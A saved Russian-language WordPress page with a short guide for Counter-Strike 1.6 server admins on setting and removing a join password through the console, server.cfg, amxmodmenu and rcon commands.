      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2022/07/information.png" width="512" height="512" alt="Екатериновский район"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Екатериновский район</a>
            </div>
            <p class="site-description">Саратовской области России</p>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290">
              <a href="/iskusstvo">Искусство</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-291">
              <a href="/kompyutery">Компьютеры</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-257" class="article-post post-257 post type-post status-publish format-standard category-kompyutery">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/kompyutery" itemprop="item"><span itemprop="name">Компьютеры</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Как поставить или снять пароль на сервер КС</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 4 мин</span> <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="257">1.5к.</span></span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-01-18">18.01.2023</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-01-28">28.01.2023</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <div align="justify">
                  <div>
                    В этой статье речь пойдет о способах установки пароля на сервер для ограничения входа игроков не знающих пароля.<br>
                    Разберем подробно способы установки пароля на сервер. Способов много я когда только начинал осваивать деятельность админа и не предполагал такого. По мере изучения решил, полная статья по всем вариантам установки пароля в одном месте будет полезна начинающим админам серверов, так как информация в инете по установке достоверная, но разрозненная, приведу наиболее часто встречающиеся:
                  </div>
                  <div class="table-of-contents open">
                    <div class="table-of-contents__header">
                      <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                    </div>
                    <ol class="table-of-contents__list js-table-of-contents-list">
                      <li class="level-1">
                        <a href="#1-postavit-i-snyat-parol-na-server-cherez">1. Поставить и снять пароль на сервер через консоль:</a>
                      </li>
                      <li class="level-2">
                        <a href="#snyat-parol-s-servera-cherez-konsol">Снять пароль с сервера&nbsp;через консоль:</a>
                      </li>
                      <li class="level-1">
                        <a href="#2-postavit-parol-na-server-v-fayle-server">2. Поставить пароль на сервер в файле server.cfg:</a>
                      </li>
                      <li class="level-1">
                        <a href="#3-postavit-parol-na-server-cherez-amxmodmenu">3. Поставить пароль на сервер через amxmodmenu:</a>
                      </li>
                      <li class="level-1">
                        <a href="#4-postavit-parol-na-server-cherez-rkon-komandu">4. Поставить пароль на сервер через ркон команду:</a>
                      </li>
                    </ol>
                  </div>
                  <h2 id="1-postavit-i-snyat-parol-na-server-cherez"><b>1. Поставить и снять пароль на сервер через консоль:</b></h2>
                  <div>
                    Если Вы админ на сервере с правами установки пароля на сервер, то пароль можно поставить через консольную команду, при этом пароль будет с вашим значением, а не заданным главным админом, как описано в пункте 3 этой статьи.<br>
                    1. Заходим на сервер.<br>
                    2. Открываем консоль нажав клавишу &#171;ё&#187;, на английском клавиша &#171;~`&#187;<br>
                    3. В открывшемся окне консоли вводим необходимую команду:
                  </div>
                  <div>
                    Поставить пароль на сервер через консоль:
                  </div>
                  <div>
                    amx_cvar sv_password &#171;1111&#187; // и после ввода данной команды пароль для входа на сервер будет 1111.
                  </div>
                  <h3 id="snyat-parol-s-servera-cherez-konsol">Снять пароль с сервера&nbsp;через консоль:</h3>
                  <div>
                    amx_cvar sv_password &#171;&#187; // и пароля не будет.
                  </div>
                  <div>
                    Примечание: Подробнее остановлюсь на правах админа, которые должны быть у вас прописаны для снятия и постановки пароля на сервер counter strike 1.6:
                  </div>
                  <p>Для того чтоб использовать команды у админа должны быть права &#171;gk&#187;.</p>
                </div>
                <div align="justify">
                  g &#8212; доступ к amx_cvar (консольные команды сервера, настройки. Доступны только некоторые команды)
                </div>
                <div>
                  k &#8212; sv_password (смена пароля, доступно через amx_cvar)
                </div>
                <div>
                  С командой amx_cvar возможно применение и других консольных команд.
                </div>
                <h2 id="2-postavit-parol-na-server-v-fayle-server"><b>2. Поставить пароль на сервер в файле server.cfg:</b></h2>
                <div>
                  Если Вы админ сервера и сервер запущен на вашем компьютере&nbsp;у вас есть доступ к файлам один из вариантов прописать пароль сразу в файле&nbsp;server.cfg
                </div>
                <ol>
                  <li>Идем в папку cstrike</li>
                  <li>Открываем файл server.cfg</li>
                  <li>Находим переменную:<br>
                  sv_password &#171;&#187; // здесь прописываем пароль для входа на сервер (не должен совпадать с rcon_password)<br>
                  должно получиться так:<br>
                  sv_password &#171;1111&#187;</li>
                  <li>Перезапускаем (делаем рестарт) сервера, пароль установлен.</li>
                </ol>
                <h2 id="3-postavit-parol-na-server-cherez-amxmodmenu"><b>3. Поставить пароль на сервер через amxmodmenu:</b></h2>
                <div align="justify">
                  Самый простой и быстрый способ из имеющихся&nbsp;поставить пароль на сервер, единственное вы не сможете поставить свой пароль, а можно ставить только пароль заданный главным админом сервера в файле cvars.ini.
                </div>
                <p>Вызываем amxmodmenu, далее делаем следующее:</p>
                <ol>
                  <li>Нажимаем 9 &#171;Дальше&#187;</li>
                  <li>Нажимаем 2 &#171;Значение переменных&#187;</li>
                  <li>Нажатием 2 &#171;sv_password&#187; выбираем пароль из настроек переменных сервера, обычно 1 или 2 значения паролей.</li>
                  <li>Со следующего раунда пароль будет применен и установлен на сервере</li>
                </ol>
                <p>&nbsp;</p>
                <div align="justify">
                  <blockquote class="warning">
                    <p>Примечание для главных админов серверов: значение переменной задается в файле cvars.ini по адресу: С:/server/hlds/cstrike/addons/amxmodx/configs прописью строки &#171;sv_password&#187; &#171;&#187; &#171;1245&#187; &#171;1346&#187; &#171;u&#187; , значение переменных &#171;&#187; &#8212; нет пароля, &#171;с цифрами&#187; &#8212; пароли которые можно установить, &#171;u&#187; &#8212; права админа который может устанавливать пароль</p>
                  </blockquote>
                </div>
                <h2 id="4-postavit-parol-na-server-cherez-rkon-komandu"><b>4. Поставить пароль на сервер через ркон команду:</b></h2>
                <p>Если Вы админ и сервер взят Вами в аренду, то у вас есть доступ к ркон командам. Команду на постановку пароля можно вводить, как непосредственно в консоле сервера так и через проги управления,&nbsp;например &#8212; HLSW</p>
                <p>Поставить пароль на сервер через ркон команду:</p>
                <ol>
                  <li>Заходим на сервер, сами в игру или через проги управления</li>
                  <li>В консоль вводим ркон пароль rcon_password k12112 (ркон пароль выдается при аренде сервера на хостинге, если у вас сервер на своем компе, то ркон пароль настраивается в файле server.cfg.</li>
                  <li>Теперь вы админ по ркон, можно вводить в консоль нужную команду на установку или снятие пароля для входа на сервер других игроков (в проге hlsw вводиться без приставки rcon): rcon sv_password &#171;1111&#187; // и после ввода данной команды пароль для входа на сервер будет 1111; rcon sv_password &#171;&#187; // и пароля не будет.</li>
                </ol>
                <blockquote class="warning">
                  <p>Не забывайте снимать пароль когда уходите с сервера.</p>
                </blockquote>
                <p>Примечание: Смена самого ркон пароля на сервере через консоль тоже возможна, для этого вам необходимо:</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                </script>
                <ol>
                  <li>Зайти на сервер и авторизоваться, введя ркон пароль: rcon_password k12112</li>
                  <li>После авторизации ркон-админом ввести новый ркон пароль: rcon rcon_password &#171;k1s1282Y4&#187;</li>
                  <li>После ввода нового пароля снова авторизуйтесь введя новый ркон пароль&nbsp;rcon_password k1s1282Y4</li>
                </ol>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
               Привет <br> {TRUSTLINK}  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9641aa322aebcea756c9b9178812826c96093c95" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3567923526195--><div id='WCjh_3567923526195'></div><!--check code--><br> Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="257" data-rating-count="1" data-rating-sum="5" data-rating-value="5">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ekat64.ru/kompyutery/kak-postavit-ili-snyat-parol-na-server-ks" data-title="Как поставить или снять пароль на сервер КС" data-description="В этой статье речь пойдет о способах установки пароля на сервер для ограничения входа игроков не знающих пароля. Разберем подробно способы установки пароля на сервер. Способов много я когда только начинал осваивать деятельность админа и не предполагал такого. По мере изучения решил, полная статья по всем вариантам установки пароля в одном месте будет полезна начинающим [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="controlistr">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ekat64.ru/kompyutery/kak-postavit-ili-snyat-parol-na-server-ks" content="Как поставить или снять пароль на сервер КС">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/07/information.png" alt="Екатериновский район"></div>
              <meta itemprop="name" content="Екатериновский район">
              <meta itemprop="telephone" content="Екатериновский район">
              <meta itemprop="address" content="https://ekat64.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/kompyutery/izbrannoe-v-yandex-obozrevatele-gde-hranitsya-kak-nayti-i-sozdat">Избранное в Yandex обозревателе: где хранится, как найти и создать</a>
              </div>
              <div class="post-card__description">
                Где хранятся закладки в Яндекс браузере Поисковик практически
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">10</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/kompyutery/shrift-braylya-dlya-slepyh-chto-eto-takoe-istoriya-shrifta-i-gde-on-ispolzuetsya">Шрифт Брайля для слепых: что это такое, история шрифта и где он используется?</a>
              </div>
              <div class="post-card__description">
                Написание текста по системе Брайля Для обозначения
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">38</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/kompyutery/shrift-v-dokumentah-po-gostu-ofitsialnaya-i-tehnicheskaya-dokumentatsiya-rekomendatsii-po-oformleniyu">Шрифт в документах по ГОСТу: официальная и техническая документация, рекомендации по оформлению</a>
              </div>
              <div class="post-card__description">
                Изменяем шрифт в Microsoft Word Содержание Как изменить шрифт?
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">17</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/kompyutery/emulyator-geympada-x360ce-instruktsiya-po-primeneniyu">Эмулятор геймпада x360ce: инструкция по применению</a>
              </div>
              <div class="post-card__description">
                X360ce — популярный эмулятор геймпада для PC Многие
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">29</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/kompyutery/konvertirovat-xls-excel-v-doc-word-onlayn">Конвертировать XLS (EXCEL) в DOC (WORD) онлайн</a>
              </div>
              <div class="post-card__description">
                Как документ Эксель перевести в Ворд ﻿﻿Microsoft Excel
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">18</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/kompyutery/chto-takoe-uchetnaya-zapis-chto-znachit-akkaunt-i-login">Что такое учетная запись, что значит аккаунт и логин</a>
              </div>
              <div class="post-card__description">
                Вариант 1: Просмотр учетной записи в Windows Теперь
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">2</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/kompyutery/bronirovanie-aviabiletov-aeroflota-shema-proverki-poshagovo">Бронирование авиабилетов Аэрофлота – схема проверки пошагово</a>
              </div>
              <div class="post-card__description">
                Правила бронирования билетов в Аэрофлот Планируя путешествие
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/kompyutery/opytnyy-polzovatel-pk-kogda-eto-deystvitelno-vazhno-v-rezyume-i-vakansii-a-kogda-net">Опытный пользователь ПК: когда это действительно важно в резюме и вакансии, а когда — нет</a>
              </div>
              <div class="post-card__description">
                Ориентиры для описания компьютерных навыков сделайте
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2023 ekat64.ru. Екатериновский район Саратовской области России.
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
   
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ekat64.ru/kompyutery/kak-postavit-ili-snyat-parol-na-server-ks";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","nonce":"18181d54d2"};
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_84251278456de8eef9dd35f246d9c57c.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99187897, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99187897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046147" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768908294534770
body_size: 396
content:
cb__utl_cb_share_1768908294534770('1ea92d09c43527572b24fe052f11127b');